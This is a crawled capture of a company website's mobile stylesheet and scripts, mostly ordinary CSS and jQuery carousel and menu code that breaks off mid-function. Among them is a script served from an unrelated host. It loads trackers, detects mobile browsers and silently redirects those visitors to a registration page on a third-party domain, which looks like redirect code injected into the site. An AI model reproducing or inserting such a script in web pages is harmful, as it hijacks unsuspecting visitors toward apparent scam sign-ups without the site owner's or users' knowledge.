	.cpla_w h6{font-size: 0.95rem;color: #333333;line-height: 18px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpla_w p{font-size: 0.82rem;color: #999999;line-height: 14px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 6px;}
	.cpla_w span{display: block;width: 90px;height: 28px;text-align: center;line-height: 28px;border: 1px solid #e5e5e5;margin: 0 auto;margin-top: 12px;transition: all ease 0.3s;color: #999999;font-size: 0.75rem;}
	.cpla:hover .cpla_t img{transform: scale(1.05);}
	.cpla:hover .cpla_w h6{color: #e22d40;}
	.cpla:hover .cpla_w span{color: #e22d40;border: 1px solid #e22d40;}
	.ym{display: table;margin: 0 auto;margin-top: 8%;}
	.ym p{width: 28px;height: 28px;text-align: center;line-height: 28px;float: left;margin: 0 3px;transition: all ease 0.3s;}
	.ym p a{display: block;font-size: 14px;color: #333333;transition: all ease 0.3s;}
	.ym p.on{background-color: #e22d40;}
	.ym p.on a{color: #fff;}
	.ym p:hover{background-color: #e22d40;}
	.ym p:hover a{color: #fff;}
	.cplx{width: 100%;margin-top: 6%;overflow: hidden;}
	.cplx img{width: 106%;margin-left: -3%;}
	
/*产品详情页*/
	.neiy_cpn{padding: 8% 0;margin-top: 18%;}
	.cpna{width: 100%;margin: 0 auto;background-color: #fff;padding: 0 2% 2% 2%;position: relative;}
	.box{width: 100%;position: relative;}
	.left-pro{ width: 100%;text-align: left;}
	.left-pro .t1{width:14.545%;position: absolute;right: 0;height: 100%;top: 0;}
	.left-pro .t2{width:81.818%;text-indent:0;float:left;}
	.left-pro .t2 img{text-indent:0;}
	#showArea img{cursor:pointer;display:block;margin-bottom: 10px;width:100%;height:auto;float:left}
	#showArea img:hover{border: 2px solid #e22d40;}
	#main_img{cursor:pointer;display:block}
	#gotop{cursor:pointer;display:block;position: absolute;top: 0;left: 0;width: 100%;}
	#gobottom{cursor:pointer;display:block;position: absolute;bottom: 0;left: 0;width: 100%;}
	#showArea{height:87.1641%;overflow:hidden;position: absolute;width: 100%;top: 6.4179%;left: 0;}
	.MagicZoomBigImageCont{border:1px solid #e22d40;overflow:hidden;opacity: 0;}
	.MagicZoomBigImageCont img{width:800px;height:800px}
	.MagicZoomBigImageCont iframe{width:300px;height:300px}
	.MagicZoomHeader{font:10px Arial;color:#fff;background:#91b817;text-align:center !important}
	.MagicZoomPup{border:1px solid #aaa;background:#fff;cursor:hand;left:0;display: none;}
	.MagicZoomLoading{text-align:center;background:#fff;color:#444;opacity:0.8;padding:3px 3px 3px 3px !important;display:none}
	.MagicZoomLoading img{padding-top:3px !important}
/*	.MagicThumb{cursor:url(cursor/zoomin.cur), pointer;outline:none}*/
	.MagicThumb-zoomed{cursor:default}
	.MagicThumb span{display:none}
	.MagicThumb-image{border:1px solid #ccc;outline:none}
/*	.MagicThumb-image-zoomed{cursor:url(cursor/zoomout.cur), pointer}*/
	.MagicThumb-caption{color:#333333;background-color:#F0F0F0;border:1px solid #CCC;border-top:none;font-family:Arial;font-size:11px;padding:8px 16px}
	.MagicThumb-controlbar{display:block;height:18px}
	.MagicThumb-controlbar a{display:block;width:180px;height:180px;margin:0px 1px;outline:none;float:left;overflow:hidden}
	.MagicThumb-controlbar a span{display:block;width:1000px;height:1000px;/*background:transparent url(graphics/controlbar.png) no-repeat 0 0*/;outline:none;position:absolute;left:0px;top:0px}
	.MagicThumb-loading{border:1px solid #000;/*background:#fff url(graphics/loader.gif) no-repeat 2px 50%;*/padding:2px 2px 2px 22px;margin:0;text-decoration:none;text-align:left;font-size:8pt;font-family:Arial;}
	
	.cpnay{width: 100%;margin-top: 6%;}
	.cpnay h1{font-size: 1.2rem;color: #333333;line-height: 30px;border-bottom: 1px solid #cccccc;padding-bottom: 12px;}
	.cpnay > p{font-size: 0.85rem;color: #666666;line-height: 22px;margin-top: 4%;}
	.cpnaya{width: 110%;margin-top: 6%;}
	.cpnaya a > img{width: 130px;float: left;}
	.cpnaya_a{margin-left: 15px;margin-top: 3px;}
	.cpnaya_a img{float: left;width: 33px;}
	.cpnaya_a p{float: left;font-size: 0.8rem;color: #6a6a6a;margin-left: 8px;margin-top: -2px;}
	.cpnaya_a p span{display: block;font-family: Arial;font-size: 1.1rem;color: #e22d40;font-weight: bold;}
	.fhlb{width: 140px;height: 36px;line-height: 36px;margin: 0 auto;text-align: center;background-color: #f8f8f8;transition: all ease 0.3s;margin-top: 8%;}
	.fhlb a{font-size: 14px;color: #666666;transition: all ease 0.3s;display: block;}
	.fhlb:hover{background-color: #e22d40;}
	.fhlb:hover a{color: #fff;}
	.cpnb{width: 100%;background-color: #fff;padding: 2%;margin-top: 8%;}
	.cpnc{width: 100%;}
	.cpnca{width: 100%;}
	.cpnca_h5{font-size: 1.1rem;color: #000000;line-height: 22px;}
	.table{width: 100%;border-bottom: 1px solid #f0f1f4;margin-top: 5%;}
	.table td{height: 42px;border-top: 1px solid #f0f1f4;font-size: 0.75rem;color: #555555;width: 50%;padding-left: 3%;}
	.table td span{width: 2px;height: 12px;background-color: #cccccc;display: inline-block;margin-right: 6px;position: relative;top: 1px;}
	.table .tr1 td{background-color: #f8f8f8;}
	.cpncb{width: 100%;margin-top: 8%;}
	.cpncba{width: 105%;margin-top: 2%;}
	.cpncba p{float: left;padding: 0 10px;line-height: 34px;font-size: 0.88rem;color: #fff;text-align: center;border-radius: 15px;margin-right: 2%;background-color: #e85766;margin-top: 12px;}
	.cpncba p.on{background-color: #e22d40}
	.cpncba p.ona{background-color: #e54253}
	.cpnd{width: 100%;margin-top: 11%;}
	.cpnd .lya h5{margin-top: 0;}
	.cpnda{width: 100%;}
	.cpndb{width: 100%;background-color: #f8f8f8;margin-top: 10%;}
	.cpndb_t{width: 100%;position: relative;}
	.cpndb_t img{width: 100%;}
	.cpndb_t p{width: 50px;height: 60px;line-height: 60px;text-align: center;background-color: #e22d40;font-size: 1.2rem;color: #fff;position: absolute;left: 20px;top: -15px;}
	.cpndb_w{width: 100%;padding: 6%;}
	.cpndb_w h6{font-size: 1.2rem;color: #333333;line-height: 26px;letter-spacing: 2px;}
	.cpndb_w h6 span{color: #e22d40;}
	.cpndb_w h5{font-size: 0.8rem;color: #666666;margin-top: 7px;line-height: 11px;}
	.cpndb_w p{font-size: 0.86rem;color: #333333;line-height: 26px;margin-top: 4%;}
	.cpndb_w p br{display: none;}
	.cpndb_w p span{color: #e22d40;}
	.cpne{width: 100%;border: 1px solid #e3e3e3;margin-top: 10%;padding: 6%;}
	.cpne h6{font-size: 1.1rem;color: #000000;line-height: 20px;margin-bottom: 5%;}
	.cpne p{font-size: 0.85rem;color: #666666;line-height: 24px;}
	.cpne_a{width: 100%;border-bottom: 1px solid #e3e3e3;padding-bottom: 6%;}
	.cpne_b{width: 100%;margin-top: 6%;}
	.cpnf{width: 100%;margin-top: 10%;}
	.cpnfa{width: 100%;}
	.cpnfa_a{width: 100%;margin-top: 6%;}
	.cpnfa_a img{width: 100%;}
	.tjcp{width: 100%;margin-top: 8%;}
	.tjcpa{width: 180%;margin-top: 6%;margin-left: -40%;}
	.tjcpa .cpla{width: 100%;margin-left: 0;margin-top: 0;}
	.cpn_lx{width: 100%;border: 1px solid #ededed;margin-top: 10%;padding: 5%;}
	.cpn_lx .input1{width: 48.612%;margin-right: 0;}
	.cpn_lx textarea{width: 100%;margin-right: 0;margin-top: 2%;height: 160px;line-height: 30px;padding-top: 15px;}
	.cpn_lx .input2{width: 100%;margin-top: 2%;padding-left: 36%;background-position: right 42% center;}
	
/*案例列表页*/
	.all{width: 100%}
	.all .bt h6{color: #e22d40;font-size: 1.8rem;}
	.all .bt h5{margin-top: 8px;}
	.allb{width: 100%;margin-top: 3%;}
	.allba{width: 100%;margin-top: 6%;border: 1px solid #dadada;padding: 6%;}
	.allba:nth-child(2n){float: right;}
	.allba h6{font-size: 1.1rem;color: #333333;line-height: 20px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.allba_t{width: 100%;overflow: hidden;margin-top: 5%;}
	.allba_t img{width: 100%;transition: all ease 0.3s;}
	.allba p{font-size: 0.85rem;color: #666666;line-height: 22px;height: 44px;overflow: hidden;margin-top: 5%;transition: all ease 0.3s;}
	.allba span{display: inline-block;font-size: 0.85rem;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 7%;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.allba:hover{border-color: #e22d40;background-color: #e22d40;}
	.allba:hover h6{color: #fff;}
	.allba:hover p{color: #fff;}
	.allba:hover span{color: #fff;background-image: url(../esimg/x64.png);}
	.allba:hover .allba_t img{transform: scale(1.05);}
	
/*案例内页*/
	.aln{width: 100%;}
	.alnz{width: 100%;}
	.alnza{width: 100%;padding-left: 5px;border-bottom: 1px solid #d1d1d1;padding-bottom: 15px;}
	.alnza h1{font-size: 1.2rem;color: #000000;line-height: 30px;}
	.alnza p{font-size: 0.82rem;color: #999999;line-height: 14px;margin-top: 8px;}
	.alnzb{width: 92%;margin: 0 auto;margin-top: 8%;}
	.alnzb video{max-width: 100%;display: block;margin: 0 auto;margin-top: 4%;}
	.alnzb img{max-width: 100%;display: block;margin: 0 auto;margin-top: 4%;}
	.alnzb p{font-size: 0.85rem;color: #666666;line-height: 26px;margin-top: 4%;}
	.alnzc{width: 100%;margin-top: 8%;}
	.alnzc img{width: 100%;}
	.alnzd{margin-top: 8%;}
	.alnzd p{font-size: 0.8rem;color: #666666;width: 60%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 22px;}
	.alnzd p a{font-size: 0.8rem;color: #666666;}
	.al_fh{width: 90px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #dddddd;margin-top: -38px;transition: all ease 0.3s;}
	.al_fh a{font-size: 0.85rem;color: #666666;display: block;transition: all ease 0.3s;}
	.al_fh:hover{background-color: #e22d40;transform: translateX(-6px);}
	.al_fh:hover a{color: #fff;}
	
/*新闻列表页*/
	.xwl{width: 100%;}
	.xwla{width: 100%;border: 1px solid #dddddd;padding: 6%;margin-top: 6%;transition: all ease 0.3s;}
	.xwla_t{width: 100%;overflow: hidden;}
	.xwla_t img{width: 100%;transition: all ease 0.3s;}
	.xwla_w{width: 100%;margin-top: 7%;}
	.xwla_w h6{font-size: 1.1rem;color: #333333;line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwla_w h5{font-size: 0.8rem;color: #999999;line-height: 12px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w p{font-size: 0.85rem;color: #666666;line-height: 24px;overflow: hidden;height: 48px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w span{display: block;font-size: 0.8rem;color: #bcbcbc;margin-top: 3%;transition: all ease 0.3s;}
	.xwla:hover{border-color: #e22d40;background-color: #e22d40;}
	.xwla:hover .xwla_w h6{color: #fff;}
	.xwla:hover .xwla_w h5{color: #fff;}
	.xwla:hover .xwla_w p{color: #fff;}
	.xwla:hover .xwla_w span{color: #fff;}
	.xwla:hover .xwla_t img{transform: scale(1.05);}
	
/*新闻内页*/
	.xwn{width: 100%;margin-top: 6%;}
	.xwna{width: 100%;border-bottom: 1px solid #d1d1d1;padding-bottom: 15px;}
	.xwna h1{font-size: 1.2rem;color: #000000;line-height: 30px;}
	.xwna p{font-size: 0.7rem;color: #999999;line-height: 16px;margin-top: 10px;}
	.xwna p span{width: 10px;display: inline-block;text-align: center;}
	.xwnb{width: 96%;margin: 0 auto;margin-bottom: 8%;}
	.xwnb p{font-size: 0.85rem;color: #666666;line-height: 24px;margin-top: 5%;}
	.xwnb img{max-width: 100%;margin: 0 auto;margin-top: 5%;}
	
/*关于我们页*/
	.gyy{width: 100%;margin-top: 8%;}
	.gyya{width: 100%;}
	.gyyaa{width: 100%;}
	.gyyaa_t{position: relative;width: 100%;}
	.gyyaa_t img.t1{width: 100%;}
	.gyyaa_t img.t2{display: none;}
	.gyyaa_w{width: 100%;margin-top: 5%;}
	.gyy_bt{width: 200%;}
	.gyy_bt h6{font-family: Arial;font-size: 1.8rem;color: #e22d40;opacity: 0.05;text-transform: uppercase;line-height: 40px;margin-left: -3px;font-weight: bold;}
	.gyy_bt p{font-size: 1.3rem;color: #222222;line-height: 24px;letter-spacing: 1px;margin-top: -5px;}
	.gyy_bt span{display: block;width: 42px;height: 2px;background-color: #e22d40;margin-top: 10px;}
	.gyyaa_wa{width: 100%;}
	.gyyaa_wa p{font-size: 0.85rem;color: #666666;line-height: 24px;margin-top: 12px;}
	.gyyaa_wa p span{display: block;font-size: 1rem;color: #333333;margin-bottom: 18px;}
	.gyyab{margin-top: 6%;}
	.gyyac{margin-top: 6%;}
	.gyyad{width: 100%;margin-top: 24px;}
	.gyyad p{font-size: 0.85rem;color: #666666;line-height: 24px;}
	.gyyae{width: 109%;margin: 0 auto;margin-left: -4.5%;margin-top: 5%;background-color: #e22d40;padding: 5% 0;text-align: center;}
	.gyyae p{font-size: 0.85rem;color: #fff;line-height: 30px;text-align: center;}
	.gyyb{width: 100%;margin-top: 6%;}
	.gyyba{width: 100%;position: relative;margin-top: 39px;}
	.gyyba::after{position: absolute;width: 100%;height: 1px;background-color: #d6dbe3;content: "";left: 0;top: 152px;}
	#swipe_lc{width: 85%;margin-left: 5.6%;}
	.gyyba_a{width: 100%;margin-top: 150px;}
	.gyyba_a img{float: right;width: 5px;}
	.gyyba_a p{font-size: 0.75rem;color: #707070;line-height: 20px;margin-top: 3px;width: 170%;}
	.gyyba_a p span{display: block;font-size: 1rem;color: #404040;font-weight: bold;margin-bottom: 6px;}
	.gyyba_b{margin-top: 0;}
	.gyyba_b img{margin-top: 10px;}
	.gyyba_b p{margin-top: 0;height: 83px;overflow-y: auto;}
	#swipe_lc .swiper-slide-prev{opacity: 0;}
	#swiper-button-next_lc{width: 40px;height: 40px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 134px;margin-top: 0;right: 0;}
	#swiper-button-prev_lc{width: 40px;height: 40px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 134px;margin-top: 0;left: 0;}
	.gyyc{width: 100%;margin-top: 7%;}
	.gyyca{width: 100%;background-color: #f8f8f8;margin-top: 6%;padding: 6%;}
	.gyycb{width: 100%;}
	.gyycb_a{width: 100%;}
	.gyycb_a img{width: 100%;}
	.gyycb_a p{text-align: center;font-size: 0.7rem;color: #333333;line-height: 24px;margin-top: 8px;}
	.gyyd{width: 100%;margin-top: 7%;}
	.gyyda{width: 140%;}
	.gyyda_a{width: 100%;margin-top: 10%;}
	.gyyda_at{width: 100%;overflow: hidden;}
	.gyyda_at img{width: 100%;transition: all ease 0.3s;}
	.gyyda_a p{text-align: center;font-size: 0.75rem;color: #333333;line-height: 24px;margin-top: 10px;}
	.gyyda_a:hover .gyyda_at img{transform: scale(1.05);}
	
/*技术研发页*/
	.yfy{width: 100%;margin-top: 5%;}
	.yfya{width: 100%;}
	.yfyaa{width: 100%;margin: 0 auto;margin-top: 12px;}
	.yfyaa p{font-size: 0.85rem;color: #666666;line-height: 24px;}
	.yfyab{width: 130%;margin: 0 auto;margin-top: 6%;}
	.yfyac{width: 100%;}
	.yfyac_a{width: 100%;}
	.yfyac_a img{width: 100%;}
	.yfyac_a p{text-align: center;font-size: 0.76rem;color: #333333;line-height: 22px;margin-top: 10px;}
	.yfyax{display: none;}
	.yfyb{margin-top: 6%;}
	.yfyc{width: 100%;margin-top: 25px;}
	.yfyc img{width: 100%;}
	
/*评价列表页*/
	.pjl{width: 100%;}
	.pjla{width: 100%;margin-top: 6%;border: 1px solid #eaeaea;padding: 6%;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjla_a{width: 100%;}
	.pjla_a img{float: left;width: 60px;border-radius: 50%;}
	.pjla_a h6{float: left;margin-left: 8px;font-size: 0.75rem;color: #9f9f9f;margin-top: 12px;}
	.pjla_a h6 span{font-size: 0.95rem;color: #525252;display: block;}
	.pjla_a h5{float: right;font-size: 0.8rem;color: #b8b8b8;line-height: 60px;}
	.pjla p{font-size: 0.85rem;color: #5f5f5f;line-height: 24px;height: 48px;overflow: hidden;margin-top: 8px;}
	
/*评价内页*/
	.pjn{width: 100%;margin-top: 8%;border: 1px solid #eaeaea;padding: 6%;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjna{width: 100%;border-bottom: 1px solid #eaeaea;padding-bottom: 17px;}
	.pjna img{float: left;width: 60px;border-radius: 50%;}
	.pjna p{float: left;margin-left: 8px;font-size: 0.75rem;color: #9f9f9f;margin-top: 12px;}
	.pjna p span{font-size: 0.95rem;color: #525252;display: block;}
	.pjna_m{width: 80px;height: 26px;text-align: center;line-height: 26px;background-color: #f8f8f8;margin-top: 18px;transition: all ease 0.3s;}
	.pjna_m a{font-size: 12px;color: #b8b8b8;display: block;transition: all ease 0.3s;}
	.pjna_m:hover{background-color: #e22d40;}
	.pjna_m:hover a{color: #fff;}
	.pjnb{width: 100%;margin-top: 8%;}
	.pjnb p{font-size: 0.85rem;color: #5f5f5f;line-height: 24px;}
	
	
/*联系我们页*/
	.lxy{width: 100%;margin-top: 5%;}
	.lxya{border-bottom: 1px solid #efefef;padding-bottom: 8%;width: 100%;}
	.lxyaa{width: 100%;}
	.lxyaa p{float: left;font-size: 1rem;color: #222222;line-height: 22px;margin-top: 5%;width: 100%;}
	.ditu{width: 100%;margin-top: 6%;}
	.lxyb{width: 100%;background-image: url(../esimg/x103.jpg);background-repeat: no-repeat;background-position: center;margin-top: 8%;padding: 5%;background-size: cover;margin-bottom: 6%;}
	.lxyba .lxa{width: auto;margin-top: 14px;float: left;}
	.lxyba .lxa h6{float: none;}
	.lxyba .lxa p{float: none;}
	.lxyb .lxb{width: 100%;}
	.lxyb .input1{width: 48.612%;margin-right: 0;}
	.lxyb textarea{width: 100%;margin-right: 0;margin-top: 2%;height: 160px;line-height: 30px;padding-top: 15px;}
	.lxyb .input2{width: 100%;margin-top: 2%;padding-left: 36%;background-position: right 42% center;}


	/*网站地图*/
	.wzdt2{width: 96%;margin: 0 auto;margin-top: 110px;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 96%;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	/*网站地图*/
	/*404*/
    .fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:30px;margin-bottom: 20px;margin-top: 100px;}
.fzf1{width:90%;margin:15px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:18px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:16px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:310px;margin:30px auto;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}   
    /*404*/
	
	
	
	
	
@media (min-width: 350px){




	
}	
	
@media (min-width: 374px){
	.cpaa p{width: 105px;}
	.cpaa p a{font-size: 1rem;}
	.xwzb p{width: 105px;}




	
}
	
	
	

	
@media (min-width: 400px){
	.cpaa p{width: 110px;}
	.xwzb p{width: 110px;}


	
}
	
@media (min-width: 414px){
	.sjdha_t2{width: 40px;top: calc(50% - 18px);}





	
}
	
	
	
	
	
@media (min-width: 450px){
	.cpaa p{width: 115px;margin: 0 10px;}
	.xwzb p{width: 120px;}
	.xwyb_w p{margin-top: 5%;}
	.xwyb_w span{margin-top: 8%;}
	.yjba p{font-size: 0.8rem;color: #b5b5b5;margin-top: 6px;}
	.yjd{width: 115px;margin-top: 11px;}




	
}
	
	
	
	
	
@media (min-width: 500px){
	.sjdha_t2{width: 44px;top: calc(50% - 20px);}
	.gcaa{width: 160px;}
	.xwyb_w{margin-top: 1%;}
	.xwyb_w p{margin-top: 6%;}
	.xwyb_w span{margin-top: 9%;}
	.yjba p{font-size: 0.85rem;color: #b5b5b5;margin-top: 6px;line-height: 25px;}
	.yjd{width: 135px;margin-top: 16px;}
	.yjc p{font-size: 0.8rem;line-height: 25px;}
	.yjc p a{font-size: 0.8rem;}

	
	
	

	


	

}		
	
	
	
@media (min-width: 550px){
	.gcaa{width: 170px;}
	.yjba p{font-size: 0.88rem;margin-top: 7px;line-height: 25px;}
	.yjd{width: 150px;margin-top: 16px;margin-right: 2%;}
	.allba{width: 48%;padding: 4%;}



	
}	
	
		
	
@media (min-width: 600px){
	.gcaa{width: 180px;}
	.yjba p{font-size: 0.9rem;margin-top: 8px;line-height: 27px;}
	.yjd{width: 160px;margin-top: 16px;margin-right: 3%;}
	.yjc p{font-size: 0.9rem;line-height: 28px;}
	.yjc p a{font-size: 0.9rem;}
	

	


	
}	
	
@media (min-width: 650px){
	.gcaa{width: 190px;}
	.yjba p{font-size: 1rem;margin-top: 8px;line-height: 29px;}
	.yjd{width: 180px;margin-top: 12px;margin-right: 3%;}
	






}
	
	
	
@media (min-width: 700px){
	.sjdha_t2{width: 58px;top: calc(50% - 28px);}
	.gcaa{width: 220px;}

	

}		
	
@media (min-width: 750px){
	body{max-width: 750px;margin: 0 auto;}
	.sjdhgd{max-width: 750px;left: 50%;margin-left: -375px;}


}	
	
	
	
	
	
	
	
	
	
	
	
	
	
}






--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 733
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KlJQNtMDVxvXEYrI",ck:"KlJQNtMDVxvXEYrI"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a5d1f217e012823a0ecf1c232d7936a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://bilibli9.jwa326.xyz/register?key=66667788';
            }


--- FILE ---
content_type: application/javascript
request_url: http://golf-bourgenay.com/esjs/xmyd.js
body_size: 1862
content:
// JavaScript Document
//下拉菜单
$(document).ready(function(){
	$(".navb").slideUp()
	$(".nava").mouseenter(function(){
		$(this).children(".navb").stop(true,true).slideDown(200).css("opacity","1");
	});
	$(".nava").mouseleave(function(){
		$(this).children(".navb").stop(true,true).slideUp(300).css("opacity","0");
	});
});


//轮播图
$(document).ready(function(){
	var fv = 0
	var gs = $(".imgbox img").length;
//	var m =$(".imgbox img").index+1;
	$(".imgbox img").hide().first().fadeIn();
	$(".flip li").click(function(){
		$(this).addClass("ppp").siblings().removeClass("ppp");
		fv = $(this).index();
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
	});
	//点击右箭头
	$(".bt-f").click(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
		$(".flip li").eq(fv).addClass("ppp").siblings().removeClass("ppp");
		$(".bt-f").addClass("boya");
		$(".bt-b").removeClass("boya");
	});
	//点击左箭头
	$(".bt-b").click(function(){
		if(fv>0){
			fv=fv-1;
		}else{
			fv=0;
		}
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
		$(".flip li").eq(fv).addClass("ppp").siblings().removeClass("ppp");
		$(".bt-b").addClass("boya");
		$(".bt-f").removeClass("boya");
	});
	//自动轮播
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
		$(".flip li").eq(fv).addClass("ppp").siblings().removeClass("ppp");
	},5000);
	$(".bt-a").hide();
	$(".bt-k").hide();
	$(".ban").mouseenter(function(){
		$(".bt-a").fadeIn();
		$(".bt-k").fadeIn();
	});
	$(".ban").mouseleave(function(){
		$(".bt-a").fadeOut();
		$(".bt-k").fadeOut();
	});
});


//产品系列切换
$(document).ready(function(){
	$(".cpc").hide().eq(0).show()
	$(".cpaa p").mouseenter(function(){
		$(".cpc").hide().eq($(this).index()).fadeIn(800);
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});

//5大理由切换
$(document).ready(function(){
	$(".lyd").hide().eq(0).show()
	$(".lyx li").click(function(){
		$(".lyd").hide().eq($(this).index()).fadeIn(800);
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});


//客户评价切换
$(document).ready(function(){
	var fv = 0
	var gs = $(".pjb").length;
	$(".pjb").hide().first().fadeIn();
	$(".pjax li").click(function(){
		$(this).addClass("on").siblings().removeClass("on");
		fv = $(this).index();
		$(".pjb").hide().eq(fv).fadeIn();
	});
	//点击右箭头
	$(".pja_y").click(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".pjb").hide().eq(fv).fadeIn();
		$(".pjax li").eq(fv).addClass("on").siblings().removeClass("on");
	});
	//点击左箭头
	$(".pja_z").click(function(){
		if(fv>0){
			fv=fv-1;
		}else{
			fv=0;
		}
		$(".pjb").hide().eq(fv).fadeIn();
		$(".pjax li").eq(fv).addClass("on").siblings().removeClass("on");
	});
	//自动轮播
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".pjb").hide().eq(fv).fadeIn();
		$(".pjax li").eq(fv).addClass("on").siblings().removeClass("on");
	},8000);
});


//新闻切换
$(document).ready(function(){
	$(".xwya").hide().eq(0).show()
	$(".xwzb p").mouseenter(function(){
		$(".xwya").hide().eq($(this).index()).fadeIn();
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});

//企业实力切换
$(document).ready(function(){
	$(".gyycb").hide().eq(0).show()
	$(".gyycc li").mouseenter(function(){
		$(".gyycb").hide().eq($(this).index()).fadeIn();
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});


//技术实力切换
$(document).ready(function(){
	var fv = 0
	var gs = $(".yfyac").length;
	$(".yfyac").hide().eq(0).show()
	$(".yfyax li").mouseenter(function(){
		$(".yfyac").hide().eq($(this).index()).fadeIn();
		$(this).addClass("on").siblings().removeClass("on");
	});
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".yfyac").hide().eq(fv).fadeIn();
		$(".yfyax li").eq(fv).addClass("on").siblings().removeClass("on");
	},5000);
	
});
















//合作客户
$(document).ready(function(){
	var n = 0
	var b=$(".hzc").length;
	var o=$(".hza").width();
	var c=$(".hzb").width(o*b/5);
	var a=$(".hzc").width(b/5*o/b);
	//点击右箭头
	$(".hzd_y").click(function(){
		if(n<b-5){
			n++;
		}else{
			n=0;}
		$(".hzb").animate({marginLeft: -b/5*o/b*n},500,"easeInOutCubic");
	});
	//点击左箭头
	$(".hzd_z").click(function(){
		if(n>0){
			n=n-1;
		}else{
			n=0;}
		$(".hzb").animate({marginLeft: -b/5*o/b*n},500,"easeInOutCubic");
	});
//	自动轮播
	var timer=setInterval(picSet,6000);
    function picSet(){
	    if(n<b-5){n=n+1
		}else{n=0}
		$(".hzb").animate({marginLeft: -b/5*o/b*n},500);
	}
});

//客户案例
//$(document).ready(function(){
//	var n = 0
//	var b=$(".alc").length;
//	var o=$(".ala").width();
//	var c=$(".alb").width(o*b/2);
//	var a=$(".alc").width(b/2*o/b);
//	//点击右箭头
//	$(".ale_y").click(function(){
//		if(n<b-2){
//			n++;
//		}else{
//			n=0;}
//		$(".alb").animate({marginLeft: -b/2*o/b*n},500,"easeInOutCubic");
//	});
//	//点击左箭头
//	$(".ale_z").click(function(){
//		if(n>0){
//			n=n-1;
//		}else{
//			n=0;}
//		$(".alb").animate({marginLeft: -b/2*o/b*n},500,"easeInOutCubic");
//	});
////	自动轮播
//	var timer=setInterval(picSet,6000);
//    function picSet(){
//	    if(n<b-2){n=n+1
//		}else{n=0}
//		$(".alb").animate({marginLeft: -b/2*o/b*n},500);
//	}
//});

//新闻切换
$(document).ready(function(){
	var fv = 0
	var gs = $(".xwaa").length;
	$(".xwaa").hide().first().fadeIn();
	$(".xwab li").click(function(){
		$(this).addClass("on").siblings().removeClass("on");
		fv = $(this).index();
		$(".xwaa").hide().eq(fv).fadeIn();
	});
	//自动轮播
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".xwaa").hide().eq(fv).fadeIn();
		$(".xwab li").eq(fv).addClass("on").siblings().removeClass("on");
	},5000);
});































//右侧浮窗
$(function(){
	var din = $(".danpo , .dinr").hide()
	$(".xain").mouseenter(function(){
		din.show();
	});
	$(".xain").mouseleave(function(){
		din.hide();
	});
	var sdc = $(".zung , .dingw").hide();
